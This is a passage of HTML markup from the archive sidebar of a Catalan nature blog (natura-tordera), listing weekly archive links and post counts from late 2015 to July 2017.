<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_23_archive.html'>
23 de juliol - 30 de juliol
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_16_archive.html'>
16 de juliol - 23 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_09_archive.html'>
9 de juliol - 16 de juliol
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_07_02_archive.html'>
2 de juliol - 9 de juliol
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_25_archive.html'>
25 de juny - 2 de juliol
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_18_archive.html'>
18 de juny - 25 de juny
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_11_archive.html'>
11 de juny - 18 de juny
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_06_04_archive.html'>
4 de juny - 11 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_28_archive.html'>
28 de maig - 4 de juny
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_21_archive.html'>
21 de maig - 28 de maig
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_14_archive.html'>
14 de maig - 21 de maig
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_05_07_archive.html'>
7 de maig - 14 de maig
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_30_archive.html'>
30 d&#8217;abril - 7 de maig
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_23_archive.html'>
23 d&#8217;abril - 30 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_16_archive.html'>
16 d&#8217;abril - 23 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_09_archive.html'>
9 d&#8217;abril - 16 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_04_02_archive.html'>
2 d&#8217;abril - 9 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_26_archive.html'>
26 de març - 2 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_19_archive.html'>
19 de març - 26 de març
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_12_archive.html'>
12 de març - 19 de març
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_03_05_archive.html'>
5 de març - 12 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_26_archive.html'>
26 de febrer - 5 de març
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_19_archive.html'>
19 de febrer - 26 de febrer
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_12_archive.html'>
12 de febrer - 19 de febrer
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_02_05_archive.html'>
5 de febrer - 12 de febrer
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_29_archive.html'>
29 de gener - 5 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_22_archive.html'>
22 de gener - 29 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_15_archive.html'>
15 de gener - 22 de gener
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_08_archive.html'>
8 de gener - 15 de gener
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2017_01_01_archive.html'>
1 de gener - 8 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_25_archive.html'>
25 de desembre - 1 de gener
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_18_archive.html'>
18 de desembre - 25 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_11_archive.html'>
11 de desembre - 18 de desembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_12_04_archive.html'>
4 de desembre - 11 de desembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_27_archive.html'>
27 de novembre - 4 de desembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_20_archive.html'>
20 de novembre - 27 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_13_archive.html'>
13 de novembre - 20 de novembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_11_06_archive.html'>
6 de novembre - 13 de novembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_30_archive.html'>
30 d&#8217;octubre - 6 de novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_23_archive.html'>
23 d&#8217;octubre - 30 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_16_archive.html'>
16 d&#8217;octubre - 23 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_09_archive.html'>
9 d&#8217;octubre - 16 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_10_02_archive.html'>
2 d&#8217;octubre - 9 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_25_archive.html'>
25 de setembre - 2 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_18_archive.html'>
18 de setembre - 25 de setembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_11_archive.html'>
11 de setembre - 18 de setembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_09_04_archive.html'>
4 de setembre - 11 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_28_archive.html'>
28 d&#8217;agost - 4 de setembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_21_archive.html'>
21 d&#8217;agost - 28 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_14_archive.html'>
14 d&#8217;agost - 21 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_08_07_archive.html'>
7 d&#8217;agost - 14 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_31_archive.html'>
31 de juliol - 7 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_24_archive.html'>
24 de juliol - 31 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_17_archive.html'>
17 de juliol - 24 de juliol
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_10_archive.html'>
10 de juliol - 17 de juliol
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_07_03_archive.html'>
3 de juliol - 10 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_26_archive.html'>
26 de juny - 3 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_19_archive.html'>
19 de juny - 26 de juny
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_12_archive.html'>
12 de juny - 19 de juny
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_06_05_archive.html'>
5 de juny - 12 de juny
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_29_archive.html'>
29 de maig - 5 de juny
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_22_archive.html'>
22 de maig - 29 de maig
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_15_archive.html'>
15 de maig - 22 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_08_archive.html'>
8 de maig - 15 de maig
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_05_01_archive.html'>
1 de maig - 8 de maig
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_24_archive.html'>
24 d&#8217;abril - 1 de maig
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_17_archive.html'>
17 d&#8217;abril - 24 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_10_archive.html'>
10 d&#8217;abril - 17 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_04_03_archive.html'>
3 d&#8217;abril - 10 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_27_archive.html'>
27 de març - 3 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_20_archive.html'>
20 de març - 27 de març
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_13_archive.html'>
13 de març - 20 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_03_06_archive.html'>
6 de març - 13 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_28_archive.html'>
28 de febrer - 6 de març
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2016_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
